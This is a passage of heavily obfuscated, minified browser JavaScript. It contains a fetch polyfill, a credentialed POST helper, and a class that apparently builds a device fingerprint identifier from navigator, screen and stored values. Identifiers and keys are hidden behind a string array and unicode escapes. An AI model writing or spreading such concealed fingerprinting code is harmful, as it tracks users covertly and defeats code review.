_b480;this[_0xw9i[1167]]=this[_0xw9i[1167]],this[_0xw9i[1172]]=_a723,_a723?_0xw9i[33]==typeof _a723?this[_0xw9i[1173]]=_a723:_fu[_0xw9i[1174]]&&Blob[_0xw9i[32]][_0xw9i[137]](_a723)?this[_0xw9i[1175]]=_a723:_fu[_0xw9i[1176]]&&FormData[_0xw9i[32]][_0xw9i[137]](_a723)?this[_0xw9i[1177]]=_a723:_fu[_0xw9i[319]]&&(0,_fo)()[_0xw9i[32]][_0xw9i[137]](_a723)?this[_0xw9i[1173]]=_a723[_0xw9i[3]]():_fu[_0xw9i[1152]]&&_fu[_0xw9i[1174]]&&(_b480=_a723)&&DataView[_0xw9i[32]][_0xw9i[137]](_b480)?(this[_0xw9i[1178]]=(0,_fE)(_a723[_0xw9i[1170]]),this[_0xw9i[1172]]=new Blob([this[_0xw9i[1178]]])):_fu[_0xw9i[1152]]&&(ArrayBuffer[_0xw9i[32]][_0xw9i[137]](_a723)||(0,_fw)(_a723))?this[_0xw9i[1178]]=(0,_fE)(_a723):this[_0xw9i[1173]]=_a723=Object[_0xw9i[32]][_0xw9i[3]][_0xw9i[80]](_a723):this[_0xw9i[1173]]=_0xw9i[6],this[_0xw9i[439]][_0xw9i[55]](_0xw9i[440])||(_0xw9i[33]==typeof _a723?this[_0xw9i[439]][_0xw9i[56]](_0xw9i[440],_0xw9i[1179]):this[_0xw9i[1175]]&&this[_0xw9i[1175]][_0xw9i[192]]?this[_0xw9i[439]][_0xw9i[56]](_0xw9i[440],this[_0xw9i[1175]][_0xw9i[192]]):_fu[_0xw9i[319]]&&(0,_fo)()[_0xw9i[32]][_0xw9i[137]](_a723)&&this[_0xw9i[439]][_0xw9i[56]](_0xw9i[440],_0xw9i[441]));},_fu[_0xw9i[1174]]&&(this[_0xw9i[1174]]=function(){var _a724=(0,_fB)(this);if(_a724)return _a724;if(this[_0xw9i[1175]])return(0,_o28)()[_0xw9i[229]](this[_0xw9i[1175]]);if(this[_0xw9i[1178]])return(0,_o28)()[_0xw9i[229]](new Blob([this[_0xw9i[1178]]]));if(this[_0xw9i[1177]])throw new Error(_0xw9i[1180]);return(0,_o28)()[_0xw9i[229]](new Blob([this[_0xw9i[1173]]]));},this[_0xw9i[1152]]=function(){if(this[_0xw9i[1178]]){var _a725,_b481=(0,_fB)(this);return _b481||(ArrayBuffer[_0xw9i[1162]](this[_0xw9i[1178]])?(0,_o28)()[_0xw9i[229]]((0,_W5)()(_a725=this[_0xw9i[1178]][_0xw9i[1170]])[_0xw9i[80]](_a725,this[_0xw9i[1178]][_0xw9i[1181]],this[_0xw9i[1178]][_0xw9i[1181]]+this[_0xw9i[1178]][_0xw9i[759]])):(0,_o28)()[_0xw9i[229]](this[_0xw9i[1178]]));}return this[_0xw9i[1174]]()[_0xw9i[230]](_fD);}),this[_0xw9i[1182]]=function(){var _a726=(0,_fB)(this);if(_a726)return _a726;if(this[_0xw9i[1175]])return function(_a727){var _b482=new FileReader(),_c346=(0,_fC)(_b482);return _b482[_0xw9i[1183]](_a727),_c346;}(this[_0xw9i[1175]]);if(this[_0xw9i[1178]])return(0,_o28)()[_0xw9i[229]](function(t){for(var e=new Uint8Array(t),n=new Array(e[_0xw9i[72]]),r=0x0;r<e[_0xw9i[72]];r++)n[r]=String[_0xw9i[351]](e[r]);return n[_0xw9i[156]](_0xw9i[6]);}(this[_0xw9i[1178]]));if(this[_0xw9i[1177]])throw new Error(_0xw9i[1184]);return(0,_o28)()[_0xw9i[229]](this[_0xw9i[1173]]);},_fu[_0xw9i[1176]]&&(this[_0xw9i[1176]]=function(){return this[_0xw9i[1182]]()[_0xw9i[230]](_fI);}),this[_0xw9i[1185]]=function(){return this[_0xw9i[1182]]()[_0xw9i[230]](JSON[_0xw9i[996]]);},this;}_fA[_0xw9i[32]][_0xw9i[1166]]=function(_a728,_b483){_a728=(0,_fx)(_a728),_b483=(0,_fy)(_b483);var _c347=(0,_I6)()(this)[_a728];(0,_I6)()(this)[_a728]=_c347?_c347+_0xw9i[1186]+_b483:_b483;},_fA[_0xw9i[32]][_0xw9i[110]]=function(_a729){delete(0,_I6)()(this)[(0,_fx)(_a729)];},_fA[_0xw9i[32]][_0xw9i[55]]=function(_a730){return _a730=(0,_fx)(_a730),this[_0xw9i[111]](_a730)?(0,_I6)()(this)[_a730]:null;},_fA[_0xw9i[32]][_0xw9i[111]]=function(_a731){return(0,_I6)()(this)[_0xw9i[136]]((0,_fx)(_a731));},_fA[_0xw9i[32]][_0xw9i[56]]=function(_a732,_b484){(0,_I6)()(this)[(0,_fx)(_a732)]=(0,_fy)(_b484);},_fA[_0xw9i[32]][_0xw9i[18]]=function(t,e){for(var n in(0,_I6)()(this))(0,_I6)()(this)[_0xw9i[136]](n)&&t[_0xw9i[80]](e,(0,_I6)()(this)[n],n,this);},_fA[_0xw9i[32]][_0xw9i[20]]=function(){var _a733=[];return(0,_E7)()(this)[_0xw9i[80]](this,function(_a734,_b485){_a733[_0xw9i[76]](_b485);}),(0,_fz)(_a733);},_fA[_0xw9i[32]][_0xw9i[106]]=function(){var _a735=[];return(0,_E7)()(this)[_0xw9i[80]](this,function(_a736){_a735[_0xw9i[76]](_a736);}),(0,_fz)(_a735);},_fA[_0xw9i[32]][_0xw9i[14]]=function(){var _a737=[];return(0,_E7)()(this)[_0xw9i[80]](this,function(_a738,_b486){_a737[_0xw9i[76]]([_b486,_a738]);}),(0,_fz)(_a737);},_fu[_0xw9i[1165]]&&(_fA[_0xw9i[32]][(0,_fi)()]=(0,_fm)()(_fA[_0xw9i[32]]));var _fG=[_0xw9i[1187],_0xw9i[1188],_0xw9i[1189],_0xw9i[1190],_0xw9i[1191],_0xw9i[1192]];function _fH(_a739,_b487){if(!(this instanceof _fH))throw new TypeError(_0xw9i[1193]);var _c348,_d267,_e219=(_b487=_b487||{})[_0xw9i[438]];if(_a739 instanceof _fH){if(_a739[_0xw9i[1167]])throw new TypeError(_0xw9i[1168]);this[_0xw9i[427]]=_a739[_0xw9i[427]],this[_0xw9i[1194]]=_a739[_0xw9i[1194]],_b487[_0xw9i[439]]||(this[_0xw9i[439]]=new _fA(_a739[_0xw9i[439]])),this[_0xw9i[642]]=_a739[_0xw9i[642]],this[_0xw9i[1195]]=_a739[_0xw9i[1195]],this[_0xw9i[1196]]=_a739[_0xw9i[1196]],_e219||null==_a739[_0xw9i[1172]]||(_e219=_a739[_0xw9i[1172]],_a739[_0xw9i[1167]]=!0x0);}else this[_0xw9i[427]]=(0,String)(_a739);if(this[_0xw9i[1194]]=_b487[_0xw9i[1194]]||this[_0xw9i[1194]]||_0xw9i[1197],!_b487[_0xw9i[439]]&&this[_0xw9i[439]]||(this[_0xw9i[439]]=new _fA(_b487[_0xw9i[439]])),this[_0xw9i[642]]=(_c348=_b487[_0xw9i[642]]||this[_0xw9i[642]]||_0xw9i[1188],_d267=_c348[_0xw9i[510]](),(0,_bw)()(_fG)[_0xw9i[80]](_fG,_d267)>-0x1?_d267:_c348),this[_0xw9i[1195]]=_b487[_0xw9i[1195]]||this[_0xw9i[1195]]||null,this[_0xw9i[1196]]=_b487[_0xw9i[1196]]||this[_0xw9i[1196]],this[_0xw9i[1198]]=null,(_0xw9i[1188]===this[_0xw9i[642]]||_0xw9i[1189]===this[_0xw9i[642]])&&_e219)throw new TypeError(_0xw9i[1199]);if(this[_0xw9i[1171]](_e219),!(_0xw9i[1188]!==this[_0xw9i[642]]&&_0xw9i[1189]!==this[_0xw9i[642]]||_0xw9i[1200]!==_b487[_0xw9i[1201]]&&_0xw9i[1202]!==_b487[_0xw9i[1201]])){var _f167=/([?&])_=[^&]*/;if(_f167[_0xw9i[2]](this[_0xw9i[427]]))this[_0xw9i[427]]=this[_0xw9i[427]][_0xw9i[141]](_f167,_0xw9i[1203]+new Date()[_0xw9i[355]]());else{this[_0xw9i[427]]+=(/\?/[_0xw9i[2]](this[_0xw9i[427]])?_0xw9i[433]:_0xw9i[430])+_0xw9i[1204]+new Date()[_0xw9i[355]]();}}}function _fI(_a740){var _b488,_c349=new FormData();return(0,_E7)()(_b488=(0,_fq)()(_a740)[_0xw9i[80]](_a740)[_0xw9i[133]](_0xw9i[433]))[_0xw9i[80]](_b488,function(t){if(t){var e=t[_0xw9i[133]](_0xw9i[434]),r=e[_0xw9i[422]]()[_0xw9i[141]](/\+/g,_0xw9i[426]),o=e[_0xw9i[156]](_0xw9i[434])[_0xw9i[141]](/\+/g,_0xw9i[426]);_c349[_0xw9i[1166]]((0,decodeURIComponent)(r),(0,decodeURIComponent)(o));}}),_c349;}function _fJ(_a741,_b489){if(!(this instanceof _fJ))throw new TypeError(_0xw9i[1193]);_b489||(_b489={}),this[_0xw9i[192]]=_0xw9i[311],this[_0xw9i[1205]]=void 0x0===_b489[_0xw9i[1205]]?0xc8:_b489[_0xw9i[1205]],this[_0xw9i[370]]=this[_0xw9i[1205]]>=0xc8&&this[_0xw9i[1205]]<0x12c,this[_0xw9i[1206]]=void 0x0===_b489[_0xw9i[1206]]?_0xw9i[6]:_0xw9i[6]+_b489[_0xw9i[1206]],this[_0xw9i[439]]=new _fA(_b489[_0xw9i[439]]),this[_0xw9i[427]]=_b489[_0xw9i[427]]||_0xw9i[6],this[_0xw9i[1171]](_a741);}_fH[_0xw9i[32]][_0xw9i[1207]]=function(){return new _fH(this,{body:this[_0xw9i[1172]]});},_fF[_0xw9i[80]](_fH[_0xw9i[32]]),_fF[_0xw9i[80]](_fJ[_0xw9i[32]]),_fJ[_0xw9i[32]][_0xw9i[1207]]=function(){return new _fJ(this[_0xw9i[1172]],{status:this[_0xw9i[1205]],statusText:this[_0xw9i[1206]],headers:new _fA(this[_0xw9i[439]]),url:this[_0xw9i[427]]});},_fJ[_0xw9i[174]]=function(){var _a742=new _fJ(null,{status:0x0,statusText:""});return _a742[_0xw9i[192]]=_0xw9i[174],_a742;};var _fK=[0x12d,0x12e,0x12f,0x133,0x134];_fJ[_0xw9i[1208]]=function(_a743,_b490){if(-0x1===(0,_bw)()(_fK)[_0xw9i[80]](_fK,_b490))throw new RangeError(_0xw9i[1209]);return new _fJ(null,{status:_b490,headers:{location:_a743}});};var _fL=_ft[_0xw9i[1210]];try{new _fL();}catch(_a744){(_fL=function(_a745,_b491){this[_0xw9i[308]]=_a745,this[_0xw9i[163]]=_b491;var _c350=(0,Error)(_a745);this[_0xw9i[143]]=_c350[_0xw9i[143]];})[_0xw9i[32]]=(0,_fs)()(Error[_0xw9i[32]]),_fL[_0xw9i[32]][_0xw9i[78]]=_fL;}function _fM(_a746,_b492){return new((0,_o28)())(function(_a747,_b493){var _c351=new _fH(_a746,_b492);if(_c351[_0xw9i[1196]]&&_c351[_0xw9i[1196]][_0xw9i[1211]])return(0,_b493)(new _fL(_0xw9i[1212],_0xw9i[1213]));var _d268,_e220,_f168,_g117=new XMLHttpRequest();function _h98(){_g117[_0xw9i[1214]]();}(_g117[_0xw9i[834]]=function(){var _a748,_b494,_c352,_d269,_e221,_f169={status:_g117[_0xw9i[1205]],statusText:_g117[_0xw9i[1206]],headers:(_a748=_g117[_0xw9i[1215]]()||_0xw9i[6],_d269=new _fA(),_e221=_a748[_0xw9i[141]](/\r?\n[\t ]+/g,_0xw9i[426]),(0,_E7)()(_b494=(0,_I6)()(_c352=_e221[_0xw9i[133]](_0xw9i[1216]))[_0xw9i[80]](_c352,function(_a749){return 0x0===(0,_bw)()(_a749)[_0xw9i[80]](_a749,_0xw9i[1217])?_a749[_0xw9i[1218]](0x1,_a749[_0xw9i[72]]):_a749;}))[_0xw9i[80]](_b494,function(_a750){var _b495,_c353=_a750[_0xw9i[133]](_0xw9i[256]),_d270=(0,_fq)()(_b495=_c353[_0xw9i[422]]())[_0xw9i[80]](_b495);if(_d270){var _e222,_f170=(0,_fq)()(_e222=_c353[_0xw9i[156]](_0xw9i[256]))[_0xw9i[80]](_e222);_d269[_0xw9i[1166]](_d270,_f170);}}),_d269)};_f169[_0xw9i[427]]=_0xw9i[1219]in _g117?_g117[_0xw9i[1219]]:_f169[_0xw9i[439]][_0xw9i[55]](_0xw9i[1220]);var _g118=_0xw9i[1221]in _g117?_g117[_0xw9i[1221]]:_g117[_0xw9i[1222]];(0,_m33)()(function(){(0,_a747)(new _fJ(_g118,_f169));},0x0);},_g117[_0xw9i[982]]=function(){(0,_m33)()(function(){(0,_b493)(new TypeError(_0xw9i[1223]));},0x0);},_g117[_0xw9i[1224]]=function(){(0,_m33)()(function(){(0,_b493)(new TypeError(_0xw9i[1223]));},0x0);},_g117[_0xw9i[1225]]=function(){(0,_m33)()(function(){(0,_b493)(new _fL(_0xw9i[1212],_0xw9i[1213]));},0x0);},_g117[_0xw9i[263]](_c351[_0xw9i[642]],function(t){try{return _0xw9i[6]===t&&_ft[_0xw9i[297]][_0xw9i[324]]?_ft[_0xw9i[297]][_0xw9i[324]]:t;}catch(e){return t;}}(_c351[_0xw9i[427]]),!0x0),_0xw9i[1226]===_c351[_0xw9i[1194]]?_g117[_0xw9i[1227]]=!0x0:_0xw9i[1228]===_c351[_0xw9i[1194]]&&(_g117[_0xw9i[1227]]=!0x1),_0xw9i[1229]in _g117)&&(_fu[_0xw9i[1174]]?_g117[_0xw9i[1229]]=_0xw9i[1174]:_fu[_0xw9i[1152]]&&_c351[_0xw9i[439]][_0xw9i[55]](_0xw9i[1230])&&-0x1!==(0,_bw)()(_d268=_c351[_0xw9i[439]][_0xw9i[55]](_0xw9i[1230]))[_0xw9i[80]](_d268,_0xw9i[1231])&&(_g117[_0xw9i[1229]]=_0xw9i[1232]));!_b492||_0xw9i[64]!==(0,_bE)()(_b492[_0xw9i[439]])||_b492[_0xw9i[439]]instanceof _fA?(0,_E7)()(_e220=_c351[_0xw9i[439]])[_0xw9i[80]](_e220,function(_a751,_b496){_g117[_0xw9i[1233]](_b496,_a751);}):(0,_E7)()(_f168=(0,_fk)()(_b492[_0xw9i[439]]))[_0xw9i[80]](_f168,function(_a752){_g117[_0xw9i[1233]](_a752,(0,_fy)(_b492[_0xw9i[439]][_a752]));});_c351[_0xw9i[1196]]&&(_c351[_0xw9i[1196]][_0xw9i[305]](_0xw9i[1214],_h98),_g117[_0xw9i[296]]=function(){0x4===_g117[_0xw9i[1234]]&&_c351[_0xw9i[1196]][_0xw9i[1235]](_0xw9i[1214],_h98);}),_g117[_0xw9i[1236]](void 0x0===_c351[_0xw9i[1172]]?null:_c351[_0xw9i[1172]]);});}function _fN(_a753,_b497){var _c354=(0,_eG)()(_a753);if((0,_fa)()){var _d271=(0,_fa)()(_a753);_b497&&(_d271=(0,_cg)()(_d271)[_0xw9i[80]](_d271,function(_a754){return(0,_cp)()(_a753,_a754)[_0xw9i[118]];})),_c354[_0xw9i[76]][_0xw9i[155]](_c354,_d271);}return _c354;}function _fO(_a755){for(var _b498=0x1;_b498<arguments[_0xw9i[72]];_b498++){var _c355,_d272,_e223=null!=arguments[_b498]?arguments[_b498]:{};_b498%0x2?(0,_E7)()(_c355=(0,_fN)((0,Object)(_e223),!0x0))[_0xw9i[80]](_c355,function(_a756){(0,_C7)()(_a755,_a756,_e223[_a756]);}):(0,_fc)()?(0,_fe)()(_a755,(0,_fc)()(_e223)):(0,_E7)()(_d272=(0,_fN)((0,Object)(_e223)))[_0xw9i[80]](_d272,function(_a757){(0,_cl)()(_a755,_a757,(0,_cp)()(_e223,_a757));});}return _a755;}_fM[_0xw9i[1237]]=!0x0,_ft[_0xw9i[417]]||(_ft[_0xw9i[417]]=_fM,_ft[_0xw9i[419]]=_fA,_ft[_0xw9i[418]]=_fH,_ft[_0xw9i[1238]]=_fJ);var _fP=function(){function _a758(){(0,_g101)()(this,_a758);}var _b499;return(0,_i73)()(_a758,[{key:"\u0070\u006f\u0073\u0074",value:(_b499=(0,_e192)()((0,_k46)()[_0xw9i[662]](function _c356(_a759,_b500){var _d273,_e224,_f171=arguments;return(0,_k46)()[_0xw9i[152]](function(t){for(;;)switch(t[_0xw9i[669]]=t[_0xw9i[73]]){case 0x0:return _d273=_f171[_0xw9i[72]]>0x2&&void 0x0!==_f171[0x2]?_f171[0x2]:{headers:{}},t[_0xw9i[73]]=0x3,(0,fetch)(_a759,{method:"\u0050\u004f\u0053\u0054",mode:"\u0063\u006f\u0072\u0073",cache:"\u006e\u006f\u002d\u0063\u0061\u0063\u0068\u0065",credentials:"\u0069\u006e\u0063\u006c\u0075\u0064\u0065",headers:(0,_fO)({"\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0054\u0079\u0070\u0065":"\u0062\u0069\u006e\u0061\u0072\u0079\u002f\u006f\u0063\u0074\u0065\u0074\u002d\u0073\u0074\u0072\u0065\u0061\u006d"},_d273[_0xw9i[439]]),body:_b500});case 0x3:return _e224=t[_0xw9i[644]],t[_0xw9i[713]]=_e224[_0xw9i[1205]],t[_0xw9i[73]]=0x7,_e224[_0xw9i[1152]]();case 0x7:return t[_0xw9i[868]]=t[_0xw9i[644]],t[_0xw9i[1239]]=_e224[_0xw9i[439]][_0xw9i[55]](_0xw9i[1240]),t[_0xw9i[647]](_0xw9i[215],{status:t[_0xw9i[713]],data:t[_0xw9i[868]],xxid:t[_0xw9i[1239]]});case 0xa:case _0xw9i[674]:return t[_0xw9i[715]]();}},_c356);})),function(_a760,_b501){return _b499[_0xw9i[155]](this,arguments);})}]),_a758;}(),_fQ=new _fP(),_fR=function(){var _a761,_b502;return null!==(_a761=null===(_b502=window[_0xw9i[705]])||void 0x0===_b502?void 0x0:_b502[_0xw9i[1241]])&&void 0x0!==_a761?_a761:_0xw9i[6];},_fS=function(){var _a762,_b503;return null!==(_a762=null===(_b503=window[_0xw9i[705]])||void 0x0===_b503?void 0x0:_b503[_0xw9i[1242]])&&void 0x0!==_a762?_a762:_0xw9i[6];},_fT=function(){var _a763,_b504;return null!==(_a763=null===(_b504=window[_0xw9i[705]])||void 0x0===_b504?void 0x0:_b504[_0xw9i[1243]])&&void 0x0!==_a763?_a763:_0xw9i[6];},_fU=function(t){return t[t[_0xw9i[1244]]=0x1e]=_0xw9i[1244],t[t[_0xw9i[1245]]=0x1f]=_0xw9i[1245],t;}({}),_fV=function(t){return t[_0xw9i[1246]]=_0xw9i[1247],t;}({}),_fW=function(t){return t[_0xw9i[1246]]=_0xw9i[1248],t[_0xw9i[1249]]=_0xw9i[174],t[_0xw9i[1250]]=_0xw9i[1251],t[_0xw9i[1252]]=_0xw9i[1253],t;}({}),_fX={appkey:(0,_fR)(),t:(0,_fS)(),version:(0,_fT)(),devicetype:"\u0033",subType:(0,_bH)()?_fU[_0xw9i[1245]]:_fU[_0xw9i[1244]]},_fY=function(){var _a764=(0,_e192)()((0,_k46)()[_0xw9i[662]](function _c357(_a765,_b505){var _d274,_e225,_f172,_g119,_h99,_i82,_j55,_k50,_l41,_m36,_n36,_o30,_p27,_q23,_r23;return(0,_k46)()[_0xw9i[152]](function(t){for(var p;;)switch(t[_0xw9i[669]]=t[_0xw9i[73]]){case 0x0:return _0xw9i[1254],_j55=_fX[_0xw9i[1255]],_k50=_fX[_0xw9i[670]],_l41=_fX[_0xw9i[126]],_m36=_fX[_0xw9i[1256]],_n36=_fX[_0xw9i[1257]],_o30=_a765[_0xw9i[1258]],_p27=_a765[_0xw9i[1259]],_q23=(0,_w10)()(_d274=(0,_w10)()(_e225=(0,_w10)()(_f172=(0,_w10)()(_g119=(0,_w10)()(_h99=(0,_w10)()(_i82=(0,_w10)()(p=_0xw9i[6][_0xw9i[13]](_0xw9i[1254],_0xw9i[1260]))[_0xw9i[80]](p,_j55,_0xw9i[1261]))[_0xw9i[80]](_i82,_l41,_0xw9i[1262]))[_0xw9i[80]](_h99,_m36,_0xw9i[1263]))[_0xw9i[80]](_g119,_n36,_0xw9i[1264]))[_0xw9i[80]](_f172,_o30,_0xw9i[1265]))[_0xw9i[80]](_e225,_p27,_0xw9i[1266]))[_0xw9i[80]](_d274,_k50),t[_0xw9i[73]]=0x6,_fQ[_0xw9i[1267]](_q23,_b505);case 0x6:return _r23=t[_0xw9i[644]],t[_0xw9i[647]](_0xw9i[215],_r23);case 0x8:case _0xw9i[674]:return t[_0xw9i[715]]();}},_c357);}));return function(_a766,_b506){return _a764[_0xw9i[155]](this,arguments);};}(),_fZ=_fY,_f$=(0,n)(0x169ae)[_0xw9i[463]],_f_=function(t){return t[_0xw9i[1268]]=_0xw9i[829],t;}(_f_||{}),_ga=function(){function _a767(){(0,_g101)()(this,_a767),(0,_C7)()(this,_0xw9i[1269],0x0),(0,_C7)()(this,_0xw9i[126],_0xw9i[6]);}return(0,_i73)()(_a767,[{key:"\u0073\u0065\u0074\u0047\u006c\u006f\u0062\u0061\u006c\u0044\u0061\u0074\u0061",value:function(t,e){this[_0xw9i[126]]=t,this[_0xw9i[1270]]=e;}},{key:"\u0067\u0065\u0074\u0049\u006e\u0074\u0065\u0072\u006e\u0061\u006c\u0042\u0042\u0069\u0064",value:function(){var _a768=_0xw9i[6];try{if(this[_0xw9i[1271]]()){var _b507=_eY[_0xw9i[963]](_0xw9i[1115]);if(_b507)return _b507;_a768+=this[_0xw9i[1272]]();}else _a768+=this[_0xw9i[1272]]();}catch(e){_a768+=this[_0xw9i[1273]]();}var _c358=this[_0xw9i[1270]][_0xw9i[1274]]((0,_bq2)(_a768),this[_0xw9i[126]]),_d275=(0,_c273)()(_c358,0x3),_e226=_d275[0x0],_f173=_d275[0x1],_g120=_d275[0x2],_h100=(0,_br2)(_e226,_f173,_g120);return _a768=_0xw9i[1275]+_f$[_0xw9i[1276]](_h100)+_0xw9i[693],_eY[_0xw9i[971]](_0xw9i[1115],_a768),this[_0xw9i[1269]]=(0,_s13)()(),_a768;}},{key:"\u0063\u0068\u006f\u006f\u0073\u0065\u0042\u0042\u0069\u0064",value:function(){return _eY[_0xw9i[963]](_0xw9i[1133])?this[_0xw9i[1277]]():this[_0xw9i[1273]]();}},{key:"\u0069\u0073\u0042\u0042\u0069\u0064\u0052\u0065\u0075\u0073\u0061\u0062\u006c\u0065",value:function(){var _a769,_b508,_c359=(0,_s13)()(),_d276=null!==(_a769=(0,Number)(null===(_b508=window[_0xw9i[705]])||void 0x0===_b508?void 0x0:_b508[_0xw9i[1278]]))&&void 0x0!==_a769?_a769:0x0;return 0x0!==_d276&&_c359-this[_0xw9i[1269]]<0x3e8*_d276;}},{key:"\u005f\u0067\u0065\u0074\u004f\u0072\u0069\u0067\u0069\u006e\u0061\u006c\u0049\u0064",value:function(){return[_fX[_0xw9i[1256]],_fX[_0xw9i[1255]],_fX[_0xw9i[126]],(0,_ds)(),_eY[_0xw9i[963]](_0xw9i[1133]),(0,_eZ)(),(0,_e$)()][_0xw9i[156]](_0xw9i[952]);}},{key:"\u0067\u0065\u0074\u0044\u006f\u0077\u006e\u0067\u0072\u0061\u0064\u0065\u0064\u0049\u0064",value:function(){try{var t,e,n=[_fX[_0xw9i[1256]],_fX[_0xw9i[1255]],_fX[_0xw9i[126]],_f_[_0xw9i[1268]],(0,_ds)(),(0,_eZ)(),(0,_e$)()],r=this[_0xw9i[1279]]();return(0,_I6)()(t=(0,_w10)()(e=[])[_0xw9i[80]](e,n,(0,_eQ)()(r)))[_0xw9i[80]](t,function(t){return void 0x0===t?_0xw9i[6]:t;})[_0xw9i[156]](_0xw9i[952]);}catch(t){return _0xw9i[6];}}},{key:"\u005f\u0067\u0065\u0074\u0044\u0065\u0076\u0069\u0063\u0065\u0049\u006e\u0066\u006f",value:function(){var _a770,_b509,_c360,_d277,_e227,_f174,_g121,_h101,_i83,_j56=new _eR[_0xw9i[621]]()[_0xw9i[590]]();try{_a770=_j56[_0xw9i[609]][_0xw9i[163]];}catch(t){}try{_b509=_j56[_0xw9i[609]][_0xw9i[126]];}catch(t){}try{_c360=_j56[_0xw9i[594]][_0xw9i[163]];}catch(t){}try{_d277=_j56[_0xw9i[594]][_0xw9i[126]];}catch(t){}try{_e227=(0,_do)();}catch(t){}try{_f174=(0,_bm3)((0,_bf3)());}catch(t){}try{_g121=(0,_dy)();}catch(t){}try{_h101=(0,_bm3)((0,_cC)());}catch(t){}try{_i83=(0,_bm3)((0,_dl)());}catch(t){}return[_eY[_0xw9i[963]](_0xw9i[1114]),_eY[_0xw9i[963]](_0xw9i[1116]),navigator[_0xw9i[611]],_a770,_b509,_c360,_d277,_e227,screen[_0xw9i[1280]],_f174,_g121,_h101,_i83];}}]),_a767;}(),_gb=new _ga(),_gc=(0,n)(0x1765e),_gd=n[_0xw9i[685]](_gc),_ge={0xad:function(_a771,_b510){(0,_cl)()(_b510,_0xw9i[626],{value:!0x0}),_b510[_0xw9i[1281]]=_b510[_0xw9i[1282]]=_b510[_0xw9i[1283]]=void 0x0,function(t){t[t[_0xw9i[1284]]=0x4]=_0xw9i[1284],t[t[_0xw9i[1285]]=0x3]=_0xw9i[1285],t[t[_0xw9i[1286]]=0x9]=_0xw9i[1286],t[t[_0xw9i[1287]]=0x5]=_0xw9i[1287],t[t[_0xw9i[1288]]=0x8]=_0xw9i[1288],t[t[_0xw9i[1289]]=0x7]=_0xw9i[1289],t[t[_0xw9i[1290]]=0x64]=_0xw9i[1290];}(_b510[_0xw9i[1283]]||(_b510[_0xw9i[1283]]={})),function(t){t[_0xw9i[1291]]=_0xw9i[1292],t[_0xw9i[1293]]=_0xw9i[1294],t[_0xw9i[1295]]=_0xw9i[1296],t[_0xw9i[1297]]=_0xw9i[1298],t[_0xw9i[1299]]=_0xw9i[1300];}(_b510[_0xw9i[1282]]||(_b510[_0xw9i[1282]]={})),function(t){t[_0xw9i[1301]]=_0xw9i[1302],t[_0xw9i[1303]]=_0xw9i[1304],t[_0xw9i[1305]]=_0xw9i[1306],t[_0xw9i[1307]]=_0xw9i[1308];}(_b510[_0xw9i[1281]]||(_b510[_0xw9i[1281]]={}));},0x106:function(_a782,_b515,_c364){var _d281=this&&this[_0xw9i[1309]]||function(){return _d281=(0,_A9)()||function(t){for(var e,n=0x1,r=arguments[_0xw9i[72]];n<r;n++)for(var o in e=arguments[n])Object[_0xw9i[32]][_0xw9i[136]][_0xw9i[80]](e,o)&&(t[o]=e[o]);return t;},_d281[_0xw9i[155]](this,arguments);},_e230=this&&this[_0xw9i[1310]]||function(_a772,_b511,_c361,_d278){return new(_c361||(_c361=(0,_o28)()))(function(_a775,_b513){function _c362(t){try{(0,_e228)(_d278[_0xw9i[73]](t));}catch(t){(0,_b513)(t);}}function _d279(t){try{(0,_e228)(_d278[_0xw9i[86]](t));}catch(t){(0,_b513)(t);}}function _e228(_a773){var _b512;_a773[_0xw9i[74]]?(0,_a775)(_a773[_0xw9i[75]]):(_b512=_a773[_0xw9i[75]],_b512 instanceof _c361?_b512:new _c361(function(_a774){(0,_a774)(_b512);}))[_0xw9i[230]](_c362,_d279);}(0,_e228)((_d278=_d278[_0xw9i[155]](_a772,_b511||[]))[_0xw9i[73]]());});},_f176=this&&this[_0xw9i[1311]]||function(_a776,_b514){var _c363,_d280,_e229,_f175,_g122={label:0x0,sent:function(){if(0x1&_e229[0x0])throw _e229[0x1];return _e229[0x1];},trys:[],ops:[]};return _f175={next:(0,u)(0x0),throw:(0,u)(0x1),return:(0,u)(0x2)},_0xw9i[69]==typeof(0,_$4)()&&(_f175[(0,_fi)()]=function(){return this;}),_f175;function u(_a777){return function(_a780){return function(_a778){if(_c363)throw new TypeError(_0xw9i[1312]);for(;_f175&&(_f175=0x0,_a778[0x0]&&(_g122=0x0)),_g122;)try{if(_c363=0x1,_d280&&(_e229=0x2&_a778[0x0]?_d280[_0xw9i[215]]:_a778[0x0]?_d280[_0xw9i[86]]||((_e229=_d280[_0xw9i[215]])&&_e229[_0xw9i[80]](_d280),0x0):_d280[_0xw9i[73]])&&!(_e229=_e229[_0xw9i[80]](_d280,_a778[0x1]))[_0xw9i[74]])return _e229;switch(_d280=0x0,_e229&&(_a778=[0x2&_a778[0x0],_e229[_0xw9i[75]]]),_a778[0x0]){case 0x0:case 0x1:_e229=_a778;break;case 0x4:return _g122[_0xw9i[1313]]++,{value:_a778[0x1],done:!0x1};case 0x5:_g122[_0xw9i[1313]]++,_d280=_a778[0x1],_a778=[0x0];continue;case 0x7:_a778=_g122[_0xw9i[1314]][_0xw9i[668]](),_g122[_0xw9i[1315]][_0xw9i[668]]();continue;default:if(!((_e229=(_e229=_g122[_0xw9i[1315]])[_0xw9i[72]]>0x0&&_e229[_e229[_0xw9i[72]]-0x1])||0x6!==_a778[0x0]&&0x2!==_a778[0x0])){_g122=0x0;continue;}if(0x3===_a778[0x0]&&(!_e229||_a778[0x1]>_e229[0x0]&&_a778[0x1]<_e229[0x3])){_g122[_0xw9i[1313]]=_a778[0x1];break;}if(0x6===_a778[0x0]&&_g122[_0xw9i[1313]]<_e229[0x1]){_g122[_0xw9i[1313]]=_e229[0x1],_e229=_a778;break;}if(_e229&&_g122[_0xw9i[1313]]<_e229[0x2]){_g122[_0xw9i[1313]]=_e229[0x2],_g122[_0xw9i[1314]][_0xw9i[76]](_a778);break;}_e229[0x2]&&_g122[_0xw9i[1314]][_0xw9i[668]](),_g122[_0xw9i[1315]][_0xw9i[668]]();continue;}_a778=_b514[_0xw9i[80]](_a776,_g122);}catch(_a779){_a778=[0x6,_a779],_d280=0x0;}finally{_c363=_e229=0x0;}if(0x5&_a778[0x0])throw _a778[0x1];return{value:_a778[0x0]?_a778[0x1]:void 0x0,done:!0x0};}([_a777,_a780]);};}},_g123=this&&this[_0xw9i[1316]]||function(_a781){return _a781&&_a781[_0xw9i[626]]?_a781:{default:_a781};};(0,_cl)()(_b515,_0xw9i[626],{value:!0x0}),_b515[_0xw9i[1317]]=_b515[_0xw9i[1318]]=_b515[_0xw9i[1319]]=void 0x0;var 